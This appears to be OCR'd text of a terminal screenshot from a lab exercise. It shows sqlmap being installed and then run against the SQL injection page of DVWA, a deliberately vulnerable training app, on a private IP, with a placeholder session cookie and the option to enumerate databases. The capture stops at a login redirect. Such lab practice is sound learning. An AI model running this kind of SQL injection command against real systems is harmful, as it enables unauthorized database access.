 root@deri: /home/deri
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following NEW packages will be installed:
  sqlmap
0 upgraded, 1 newly installed, 0 to remove and 230 not upgraded.
Need to get 6,933 kB of archives.
After this operation, 11.1 MB of additional disk space will be used.
Get:1 http://archive.ubuntu.com/ubuntu noble/universe amd64 sqlmap all 1.8.4-1 [6,933 kB]
Fetched 6,933 kB in 18s (379 kB/s)
Selecting previously unselected package sqlmap.
(Reading database ... 89136 files and directories currently installed.)
Preparing to unpack .../sqlmap_1.8.4-1_all.deb ...
Unpacking sqlmap (1.8.4-1) ...
Setting up sqlmap (1.8.4-1) ...
Processing triggers for man-db (2.12.0-4build2) ...
Scanning processes...
Scanning linux images...
Running kernel seems to be up-to-date.
No services need to be restarted.
No containers need to be restarted.
No user sessions are running outdated binaries.
No VM guests are running outdated hypervisor (qemu) binaries on this host.
root@deri:/home/deri# sqlmap -u "http://10.22.66.243/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=ISI_SESSION_KAMU" --dbs
{1.8.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:29:23 /2026-02-12/
[01:29:24] [INFO] testing connection to the target URL
got a 302 redirect to 'http://10.22.66.243/DVWA/login.php'. Do you want to follow? [Y/n] Y
8:29 AM
2/12/2026